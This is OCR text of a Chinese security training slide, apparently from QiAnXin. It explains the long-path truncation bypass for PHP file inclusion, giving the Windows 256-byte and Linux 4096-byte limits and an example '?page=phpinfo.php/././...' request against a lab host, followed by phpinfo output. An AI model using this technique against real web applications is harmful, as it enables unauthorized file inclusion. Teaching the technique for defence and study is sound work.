 绕过限制
奇安信
3 长路径截断()
条件：
Windows 系统下，目录最大长度
为256字节，超出的部分会被丢弃，故
点号需要长于256；
Linux 系统下，目录最大长度为
4096字节，故点号需长于4096。
不安全 | 192.168.119.149/?page=phpinfo.php/././././././././././././././././././././././././././././././././././././././././././...
PHP Version 5.2.17
php
System Windows NT ANALOGY-FD4076B 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration C:\WINDOWS
zjzh +8615391668395
2023-07-05
Administrator
QIANXIN
WWW.QIANXIN.COM